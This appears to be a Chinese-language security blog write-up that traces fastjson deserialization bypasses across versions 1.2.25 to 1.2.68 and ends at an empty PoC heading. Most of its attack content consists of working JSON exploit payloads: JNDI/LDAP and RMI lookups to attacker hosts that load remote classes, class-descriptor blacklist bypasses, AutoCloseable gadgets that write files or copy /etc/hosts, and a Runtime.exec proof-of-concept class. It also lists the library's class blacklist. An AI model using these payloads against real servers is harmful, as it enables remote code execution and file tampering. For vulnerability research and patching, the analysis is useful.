

如果 parser.resolveStatus 为TypeNameRedirect 时,进入 if 语句,会解析 “val” 中的内容放入 objVal 中,然后传入 strVal 中。



后面的逻辑如果 class 是 Class.class 时,将会调用 loadClass 方法,将 strVal 进行类加载并缓存:



这就完成了恶意类的加载,组成了我们所有的恶意调用链。但是如何在第二步进入 if 语句呢?这中间的调用链是什么样的呢?我们先构造一个 json :{"@type":"java.lang.Class","val":"aaaaa"} ,调试一下:

JSON.parseObject() 调用 DefaultJSONParser 对 JSON 进行解析。

DefaultJSONParser.parseObject() 调用 checkAutoType() 检查待加载类的合法性。

由于 deserializers 在初始化时将 Class.class 进行了加载,因此使用 findClass 可以找到,越过了后面 AutoTypeSupport 的检查。

DefaultJSONParser.parseObject() 设置 resolveStatus 为 TypeNameRedirect。

DefaultJSONParser.parseObject() 根据不同的 class 类型分配 deserialzer,Class 类型由 MiscCodec.deserialze() 处理。

解析 json 中 “val” 中的内容,并放入 objVal 中,如果不是 “val” 将会报错。

传递至 strVal 并使用 loadClass 加载并缓存。

此时恶意的 val 成功被我们加载到 mappings 中,再次以恶意类进行 @type 请求时即可绕过黑名单进行的阻拦,因此最终 payload 为:

1 2 3 4 5 6 7 8 9 10 11 { "su18" : { "@type" : "java.lang.Class" , "val" : "com.sun.rowset.JdbcRowSetImpl" } , "su19" : { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://127.0.0.1:23457/Command8" , "autoCommit" : true } }

补充: 注意上面的影响范围

影响版本:1.2.25 <= fastjson <= 1.2.32 未开启 AutoTypeSupport 影响版本:1.2.33 <= fastjson <= 1.2.47

那么为什么在1.2.25 <= fastjson <= 1.2.32 开启 AutoTypeSupport的情况下就不行了?

1.2.47下的其他版本的历史漏洞总结 2. fastjson-1.2.25 在版本 1.2.25 中,官方对之前的反序列化漏洞进行了修复,引入了 checkAutoType 安全机制,默认情况下 autoTypeSupport 关闭,不能直接反序列化任意类,而打开 AutoType 之后,是基于内置黑名单来实现安全的,fastjson 也提供了添加黑名单的接口。

影响版本:1.2.25 <= fastjson <= 1.2.41 描述:作者通过为危险功能添加开关,并提供黑白名单两种方式进行安全防护,其实已经是相当完整的防护思路,而且作者已经意识到黑名单类将会无穷无尽,仅仅通过维护列表来防止反序列化漏洞并非最好的办法。而且靠用户自己来关注安全信息去维护也不现实。



安全更新主要集中在 com.alibaba.fastjson.parser.ParserConfig,首先查看类上出现了几个成员变量:布尔型的 autoTypeSupport,用来标识是否开启任意类型的反序列化,并且默认关闭;字符串数组 denyList ,是反序列化类的黑名单;acceptList 是反序列化白名单。

其中黑名单 denyList 包括:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 bsh com.mchange com.sun. java.lang.Thread java.net.Socket java.rmi javax.xml org.apache.bcel org.apache.commons.beanutils org.apache.commons.collections.Transformer org.apache.commons.collections.functors org.apache.commons.collections4.comparators org.apache.commons.fileupload org.apache.myfaces.context.servlet org.apache.tomcat org.apache.wicket.util org.codehaus.groovy.runtime org.hibernate org.jboss org.mozilla.javascript org.python.core org.springframework

添加反序列化白名单有3种方法:

使用代码进行添加:ParserConfig.getGlobalInstance().addAccept(“org.su18.fastjson.,org.javaweb.”)

加上JVM启动参数:-Dfastjson.parser.autoTypeAccept=org.su18.fastjson.

在fastjson.properties中添加:fastjson.parser.autoTypeAccept=org.su18.fastjson.

看一下 checkAutoType() 的逻辑,如果开启了 autoType,先判断类名是否在白名单中,如果在,就使用 TypeUtils.loadClass 加载,然后使用黑名单判断类名的开头,如果匹配就抛出异常。

如果没开启 autoType ,则是先使用黑名单匹配,再使用白名单匹配和加载。最后,如果要反序列化的类和黑白名单都未匹配时,只有开启了 autoType 或者 expectClass 不为空也就是指定了 Class 对象时才会调用 TypeUtils.loadClass 加载。

接着跟一下 loadClass ,这个类在加载目标类之前为了兼容带有描述符的类名,使用了递归调用来处理描述符中的 [、L、; 字符。

因此就在这个位置出现了逻辑漏洞,攻击者可以使用带有描述符的类绕过黑名单的限制,而在类加载过程中,描述符还会被处理掉。因此,漏洞利用的思路就出来了:需要开启 autoType,使用以上字符来进行黑名单的绕过。

最终的 payload 其实就是在之前的 payload 类名上前后加上L和;即可:

1 2 3 4 5 { "@type" : "Lcom.sun.rowset.JdbcRowSetImpl;" , "dataSourceName" : "ldap://127.0.0.1:23457/Command8" , "autoCommit" : true }

3. fastjson-1.2.42 在版本 1.2.42 中,fastjson 继续延续了黑白名单的检测模式,但是将黑名单类从白名单修改为使用 HASH 的方式进行对比,这是为了防止安全研究人员根据黑名单中的类进行反向研究,用来对未更新的历史版本进行攻击。同时,作者对之前版本一直存在的使用类描述符绕过黑名单校验的问题尝试进行了修复。

影响版本:1.2.25 <= fastjson <= 1.2.42 描述:一点也不坦诚,学学人家 jackson,到现在还是明文黑名单。而且到目前为止很多类已经被撞出来了。

还是关注 com.alibaba.fastjson.parser.ParserConfig 这个类,作者将原本的明文黑名单转为使用了 Hash 黑名单,防止安全人员对其研究。

并且在 checkAutoType 中加入判断,如果类的第一个字符是 L 结尾是 ;,则使用 substring进行了去除。写判断也不好好写,非要写 hash 。

但是这种判断完全是徒劳的,因为在最后处理时是递归处理,因此只要对描述符进行双写即可绕过:

1 2 3 4 5 { "@type" :"LLcom.sun.rowset.JdbcRowSetImpl;;" , "dataSourceName" :"ldap://127.0.0.1:23457/Command8" , "autoCommit" :true }

4. fastjson-1.2.43 这个版本主要是修复上一个版本中双写绕过的问题。

影响版本:1.2.25 <= fastjson <= 1.2.43 描述:上有政策,下有对策。在 L、; 被进行了限制后,安全研究人员将目光转向了 [。

可以看到用来检查的 checkAutoType 代码添加了判断,如果类名连续出现了两个 L 将会抛出异常,

这样使用 L、; 绕过黑名单的思路就被阻挡了,但是在 loadClass 的过程中,还针对 [ 也进行了处理和递归,能不能利用 [ 进行黑名单的绕过呢?

答案当然是可以的:

1 2 3 4 5 { "@type" : "[com.sun.rowset.JdbcRowSetImpl" [ , { "dataSourceName" : "ldap://127.0.0.1:23457/Command8" , "autoCommit" : true }

5. fastjson-1.2.44 这个版本主要是修复上一个版本中使用 [ 绕过黑名单防护的问题。

影响版本:1.2.25 <= fastjson <= 1.2.44 描述:在此版本将 [ 也进行修复了之后,由字符串处理导致的黑名单绕过也就告一段落了。

可以看到在 checkAutoType 中添加了新的判断,如果类名以 [ 开始则直接抛出异常。

6. fastjson-1.2.45 在此版本爆出了一个黑名单绕过,实际上,黑名单是无穷无尽的,随着 fastjson 的版本更新,一定会有更多的黑名单爆出来,因为隔壁 jackson 都是明文黑名单的,只要隔壁一更新,大家都看到了,就会拿来看 fastjson。

影响版本:1.2.25 <= fastjson <= 1.2.45 描述:黑名单列表需要不断补充。

1 2 3 4 5 6 { "@type" : "org.apache.ibatis.datasource.jndi.JndiDataSourceFactory" , "properties" : { "data_source" : "ldap://127.0.0.1:23457/Command8" } }

7.fastjson<=1.2.62 基于黑名单绕过exp:

1 {"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://x.x.x.x:9999/exploit"}";

8.fastjson<=1.2.66 也是基于黑名单绕过,autoTypeSupport属性为true才能使用,(fastjson>=1.2.25默认为false)以下是几个exp:

1 2 3 4 5 {"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://192.168.80.1:1389/Calc"} {"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://192.168.80.1:1389/Calc"} {"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://192.168.80.1:1389/Calc"} {"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransacti on":"ldap://192.168.80.1:1389/Calc"}}

9.fastjson<=1.2.68 只找到分析的文章但是没找到这个版本的payload好像

https://forum.butian.net/share/2858

https://mp.weixin.qq.com/s/EXnXCy5NoGIgpFjRGfL3wQ

https://mp.weixin.qq.com/s/OvRyrWFZLGu3bAYhOPR4KA



在这个版本当中官方修复了这个缓存的地方,

但是他更新了一个 safeMode 如果开启了safeMode,那么autoType就会被完全禁止。不过在这个版本里默认是为false,后面的版本默认为true会直接抛出异常。 接着在下面的if中判断是否在期望类的黑名单中,而AutoCloseable不在黑名单中,所以给expectClassFlag赋值为true。

来看一下这个checkAutoType函数

也是成功找到payloadhttps://blog.csdn.net/include_voidmain/article/details/124983839

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 { "@type": "java.lang.AutoCloseable", "@type": "sun.rmi.server.MarshalOutputStream", "out": { "@type": "java.util.zip.InflaterOutputStream", "out": { "@type": "java.io.FileOutputStream", "file": "/tmp/asdasd", "append": true }, "infl": { "input": { "array": "eJxLLE5JTCkGAAh5AnE=", "limit": 14 } }, "bufLen": "100" }, "protocolVersion": 1 }

还有更多的payload在下面这里只是随便拿出一个

详细的分析如下: 文章:Fastjson反序列化高危漏洞系列-part2:1.2.68反序列化漏洞及利用链分析 (上)_fastjson-1.2.68 jdbc反序列化poc-CSDN博客

本文具体分析 1.2.68版本的反序列化漏洞,因为该漏洞再次实现了在autoType关闭的情况下绕过了ParserConfig#checkAutoType()的安全检测。但具体的漏洞利用的危害程度要取决于目标服务的环境(这一点后面会说到),换言之,漏洞利用并不能做到非常通用,因此漏洞的严重性要稍逊于<= 1.2.47 版本的那个漏洞。

该漏洞的细节最初是 @浅蓝 发出来的,该讲的细节都提到了(参考[2][13])。

其实这个漏洞依旧是和ParserConfig#checkAutoType()校验方法做对抗。通过public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features)的代码可知,如果同时符合以下条件,则可以在autoType关闭的情况下,绕过ParserConfig#checkAutoType()的安全校验,从而反序列化指定类 :

(1) expectClass不为null,且不等于Object.class、Serializable.class、Cloneable.class、Closeable.class、EventListener.class、Iterable.class、Collection.class;

(2) expectClass需要在缓存集合TypeUtils#mappings中;

(3) expectClass和typeName都不在黑名单中;

(4) typeName不是ClassLoader、DataSource、RowSet的子类;

(5) typeName是expectClass的子类。

注:说到expectClass(期望类),其实使用过fastjson进行JSON反序列化API的一定不陌生,比如:

1 2 3 Student stu2 = JSON.parseObject(testStr, Student.class);AI写代码java运行12

另外,在1.2.68版本开始,新增了safeMode加固模式(参考[10])。配置safeMode后,无论白名单和黑名单,都不支持autoType,可一定程度上缓解反序列化Gadgets类变种攻击。但该模式默认是不开启的。所以不会影响该漏洞的执行流。ParserConfig#checkAutoType()方法中。

什么形式的JSON字符串是指定了expectClass的呢?

前面调试fastjson漏洞的时候发现调用ParserConfig#checkAutoType() 进行安全校验时,参数expectClass的位置传入的都是null。

使用IDEA查找下ParserConfig#checkAutoType()方法的引用位置,可以看到以下两个地方的调用,是有传入expectClass的:

JavaBeanDeserializer#deserialze();

ThrowableDeserializer#deserialze();

JavaBeanDeserializer和ThrowableDeserializer是fastjson中两个反序列化器,前者是默认反序列化器,后者是针对异常类对象的反序列化器。

这两个地方就是这个漏洞的两个利用点。下面分别来讲述。

2.1 Throwable 2.1.1 原理 先来看ThrowableDeserializer#deserialze()。

在fastjson中,在对某个类型反序列化前,先要进行一次ParserConfig#checkAutoType()检查,然后才是获取相应类型的反序列化器进行反序列化。

换言之,到达ThrowableDeserializer#deserialze() 前,就对一个通过@type指定的异常类进行了ParserConfig#checkAutoType()校验。进入到ThrowableDeserializer#deserialze()后,词法分析器会继续遍历JSON字符串剩余的部分,如果紧接着的键还是一个@type的话,就会将它的值,且Throwable.class作为期望类expectClass,一同传入ParserConfig#checkAutoType()进行校验。ThrowableDeserializer#createException()方法进行异常类的实例化。

2.1.2 PoC 接下来就是写一个有问题的异常类,去验证Throwable这个利用点。异常类CalcException代码如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package me.mole.exception;import java.io.IOException;public class CalcException extends Exception { private String command; public void setCommand (String command) { this .command = command; } @Override public String getMessage () { try { Runtime.getRuntime().exec(this .command); } catch (IOException e) { return e.getMessage(); } return super .getMessage(); } }

然后就是构造JSON字符串。java.lang.Throwable这个类不在缓存集合TypeUtils#mappings中,所以未开启autoType的情况下,这个类是不能通过ParserConfig#checkAutoType()的校验的。这里在JSON字符串中使用它的一个子类java.lang.Exception,因为java.lang.Exception是在缓存集合TypeUtils#mappigns中的。CalcException类的危险操作是在getter方法中的,而前面提到,反序列化异常类过程中,只会执行到setter方法,并没有执行getter方法。$ref去引用指定对象的某个xxx属性,从而访问该对象的getXXX()方法(参考[8][9])。

因此构造JSON字符串如下:

1 2 3 4 5 6 { "x" : { "@type" : "java.lang.Exception" , "@type" : "me.mole.exception.CalcException" , "command" : "open -a Calculator" } , "y" : { "$ref" : "$x.message" } }

上述PoC只是为了验证Throwable这个利用点。实际上很少有异常类会使用到高危函数,所以目前还没见有公开的可针对Throwable这个利用点的RCE gadget。

不过@浅蓝倒是给出了一个非 RCE 的 gadget,它需要目标环境依赖selenium库。

2.1.3 依赖selenium的信息泄露gadget 这个gadget需要目标环境引入selenium依赖。

1 2 3 4 5 <dependency > <groupId > org.seleniumhq.selenium</groupId > <artifactId > selenium-api</artifactId > <version > 4.1.1</version > </dependency >

其中,org.openqa.selenium.WebDriverException类的getMessage()方法和getSystemInformation()方法都能获取一些系统信息,比如:IP地址、主机名、系统架构、系统名称、系统版本、JDK版本、selenium webdriver版本。另外,还可通过getStackTrace()来获取函数调用栈,从而获悉使用了什么框架或组件。

因此,可根据情况构造PoC(因为信息不一定能回显,取决于目标程序的代码实现),类似这样:

1 2 3 4 5 {"x" : {"@type" :"java.lang.Exception" , "@type" :"org.openqa.selenium.WebDriverException" }, "y" :{"$ref" :"$x.systemInformation" } }

场景的话可参考@浅蓝给的留言板Demo(参考[13])

2.2 AutoCloseable 2.2.1 原理 接着来看JavaBeanDeserializer#deserialze()。

原理上,它跟ThrowableDeserializer#deserialze() 这个利用点是一样的,也是通过利用期望类expectClass去绕过checkAutoType()的安全校验。区别在于JavaBeanDeserializer#deserialze()中的expectClass参数是用户可控的,所以漏洞利用可发挥的空间更大。

现在公开的比较具有实战意义的gadget都使用了java.lang.AutoCloseable作为expectClass。之所以使用AutoCloseable,而不是其它类,笔者觉得可能的原因如下:

java.lang.AutoCloseable在TypeUtils#mappings缓存集合中;java.lang.AutoCloseable使用fastjson默认的反序列化器JavaBeanDeserializer;通过查阅JDK文档可知,AutoCloseable(即其子类对象)持有文件句柄或者socket句柄,所以它是很多类型的父接口(比如xxxStream、xxxChannel、xxxConnection)。因此即便无法找到RCE gadget,也可以找到实现文件读取或写入的gadget,从而可以根据目标环境实际情况串出RCE。



2.2.2 构造PoC时的坑-1:选对构造方法 fastjson在调用JavaBeanDeserializer#deserialze()进行反序列化的过程中,会去寻找目标类的public类型的构造方法:如果存在无参构造方法,则将其作为构造方法供后续实例化使用;否则使用参数数量最多且排在最前面的构造方法。(具体代码逻辑见JavaBeanInfo#build()静态方法)

举个例子,我想通过fastjson反序列化java.io.FileOutputStream来新建一个文件。FileOutpuStream的构造方法有多个,如下图:public FileOutputStream(File, boolean) 这个构造方法。如果你选择其它的,比如public FileOutputStream(String),构造JSON字符串如下:

1 2 3 4 5 { "@type" : "java.lang.AutoCloseable" , "@type" : "java.io.FileOutputStream" , "name" : "/Users/fa1c0n/tmp/test2.txt" }

结果抛异常,无法创建实例。从报错信息可以看到它调用的是public FileOutputStream(File, boolean)这个构造方法。

1 2 3 4 5 6 { "@type" : "java.lang.AutoCloseable" , "@type" : "java.io.FileOutputStream" , "file" : "/Users/fa1c0n/tmp/test2.txt" , "append" : "false" }

运行后,成功反序列化,可以看到生成了文件/Users/fa1c0n/tmp/test2.txt

2.2.3 构造PoC时的坑-2:构造方法需带调试信息 笔者使用Oracle JDK8,系统是macOS,运行上面2.2.2 中FileOutputStream的例子,会报default constructor not found错误:

根据报错信息的函数调用堆栈查找原因。JavaBeanInfo#build()静态方法中,会调用ASMUtils.lookupParameterNames(constructor)方法获取构造方法的参数名。如果没找到,则抛出上述异常。

问题就出在这里。原因是笔者安装的macOS环境的Oracle JDK 8u201,并没有保留包含有参数名的调试信息 。

可以使用javap -l \<class-name\>查看指定类是否包含参数名信息。8u201和OpenJDK 11.0.2的java.io.FileOutputStream类:LocalVariableTable的,即保留了局部变量名信息。

而具体哪个版本JDK存在调试信息,或不存在调试信息,这个并没有规律。因此,尽管存在仅依赖JDK的Gadget,但通用性是大打折扣的。不过好在多数的第三方库里的字节码是有LocalVariableTable的 。

2.2.4 Gadget 1: 复制文件 依赖 :

1 2 3 4 5 <dependency > <groupId > org.aspectj</groupId > <artifactId > aspectjtools</artifactId > <version > 1.9.5</version > </dependency >

PoC :

1 2 3 4 5 { '@type': "java.lang.AutoCloseable" , '@type': 'org.eclipse.core.internal.localstore.SafeFileOutputStream', 'targetPath': '/Users/fa1c0n/tmp/hosts.txt', 'tempPath': '/etc/hosts'

浅析 :targetPath不存在且tempPath存在时,便会进行文件复制。

2.2.5 Gadget 2: 写文件 @浅蓝在文章中分享了他挖掘写文件gadget的思路:

需要一个通过 set 方法或构造方法指定文件路径的 OutputStream;

需要一个通过 set 方法或构造方法传入字节数据的 OutputStream,并且可以通过 set 方法或构造方法传入一个 OutputStream,最后可以通过 write 方法将传入的字节码 write 到传入的 OutputStream

需要一个通过 set 方法或构造方法传入一个 OutputStream,并且可以通过调用 toString、hashCode、get、set、构造方法调用传入的 OutputStream 的 flush 方法.

依赖 :

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <dependency > <groupId > org.aspectj</groupId > <artifactId > aspectjtools</artifactId > <version > 1.9.5</version > </dependency > <dependency > <groupId > com.esotericsoftware</groupId > <artifactId > kryo</artifactId > <version > 4.0.0</version > </dependency > <dependency > <groupId > com.sleepycat</groupId > <artifactId > je</artifactId > <version > 18.3.12</version > </dependency >

PoC :

